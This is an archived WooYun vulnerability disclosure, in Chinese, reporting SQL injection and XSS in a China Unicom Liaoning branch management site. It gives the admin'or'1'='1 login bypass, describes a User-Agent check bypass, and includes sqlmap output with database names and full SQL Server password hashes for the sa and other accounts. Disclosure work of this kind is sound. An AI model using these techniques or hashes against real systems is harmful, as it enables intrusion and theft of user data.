漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2014-074604

漏洞标题:中国联通某省分公司网络保管系统存在SQL注射和XSS漏洞[二]-目测80-90万用户

相关厂商:中国联通

漏洞作者: cf_hb

提交时间:2014-09-01 10:57

修复时间:2014-10-16 11:00

公开时间:2014-10-16 11:00

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2014-09-01: 细节已通知厂商并且等待厂商处理中

2014-09-06: 厂商已经确认,细节仅向厂商公开

2014-09-16: 细节向核心白帽子及相关领域专家公开

2014-09-26: 细节向普通白帽子公开

2014-10-06: 细节向实习白帽子公开

2014-10-16: 细节向公众公开

简要描述:

越来越觉得网络都是不安全的了!!我的重要的资料肯定不会放在网络上的-[暂时是这么觉得]

详细说明:

厂商版权:中国联合网络通信有限公司 辽宁省分公司

域名:www.ln10060.com

有图有真相:



先看看效果图:



大连分公司

辽宁分公司

锦州分公司

沈阳分公司:



用同样的方法: admin'or'1'='1 万能钥匙登陆其他分公司

目测了一下有个人企业用户80-90万的样子!!!

问:进去个人移动管理端是啥子样子呢???

答:请看图说话

那不是账号密码吗??明文的

登陆手机客户端访问的URL:



这里需要一点技巧,因为它判断了是不是从移动设备登陆的,不是的话就会跳回到首页。这里它根据UserAgent判断的,用Js做判断跳转。

我是这样绕开的:

bp自动放行,响应包里正则匹配处理了那js判断的逻辑。让它恒为真。。然后我只需要用代理,不拦截自动放行就可以想移动设备一样正常登陆使用。

于是。。。



问:进入web个人管理端又是啥子样子呢?

答:再看图说话

看到好多重要信息啊。。嘿嘿。。。。好激动的说。。。



测试一个XSS:

编辑短信珍藏:

打开个性分类:

SQL注入证明:

http://www.ln10060.com/phone/login.jsp

http://www.ln10060.com/manager/

抓包sqlmap测试结果:

back-end DBMS: Microsoft SQL Server 2000

[09:36:32] [INFO] fetching database names

[09:36:35] [INFO] the SQL query used returns 8 entries

[09:36:35] [INFO] starting 8 threads

[09:36:36] [INFO] retrieved: "wo"

[09:36:36] [INFO] retrieved: "pubs"

[09:36:36] [INFO] retrieved: "master"

[09:36:36] [INFO] retrieved: "ymaildb"

[09:36:36] [INFO] retrieved: "msdb"

[09:36:36] [INFO] retrieved: "Northwind"

[09:36:36] [INFO] retrieved: "tempdb"

[09:36:36] [INFO] retrieved: "model"

available databases [8]:

[*] master

[*] model

[*] msdb

[*] Northwind

[*] pubs

[*] tempdb

[*] wo

[*] ymaildb

database management system users [4]:

[*] BUILTIN\\Administrators

[*] sa

[*] wodb

[*] ymaildb

[09:38:17] [INFO] the back-end DBMS is Microsoft SQL Server

back-end DBMS: Microsoft SQL Server 2000

[09:38:17] [INFO] fetching current user

current user: 'ymaildb'

[09:38:17] [INFO] fetching current database

current database: 'ymaildb'

数据库密码哈希值:

database management system users password hashes:

[*] BUILTIN\\Administrators [2]:

password hash: NULL

password hash: \n

[*] sa [1]:

password hash: 0x0100003b0f1146dbb61a589d977ddcf316031dee7b5d6469d6cec535a0e

f2a83211425dde7230c5a041748ffce03

header: 0x0100

salt: 003b0f11

mixedcase: 46dbb61a589d977ddcf316031dee7b5d6469d6ce

uppercase: c535a0ef2a83211425dde7230c5a041748ffce03

[*] wodb [1]:

password hash: 0x01000525f658da3f2c7d73123afa088a4a3b5f06b654f17d146f49d2e35

041d0b0e50c8d584b376b0e82ffe03781

header: 0x0100

salt: 0525f658

mixedcase: da3f2c7d73123afa088a4a3b5f06b654f17d146f

uppercase: 49d2e35041d0b0e50c8d584b376b0e82ffe03781

[*] ymaildb [1]:

password hash: 0x0100892df33f9a11fc24e056389133ee4f812c38534906be36722257d3a

836ac8444caa8e4e9055649936c965cee

header: 0x0100

salt: 892df33f

mixedcase: 9a11fc24e056389133ee4f812c38534906be3672

uppercase: 2257d3a836ac8444caa8e4e9055649936c965cee

当前数据库表:

测试注出数据:

看数据很慢,不过有了数据库用户hash爆破了直接连上去简单多了!!

好了!我把所有测试都表述在这里了!!问题很严重啊,望相关厂商赶紧修复!

漏洞证明:

请看上面!

修复方案:

严灰常灰常严格的过滤用户输入参数!

版权声明:转载请注明来源 cf_hb@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:19

确认时间:2014-09-06 09:02

厂商回复:

最新状态:

暂无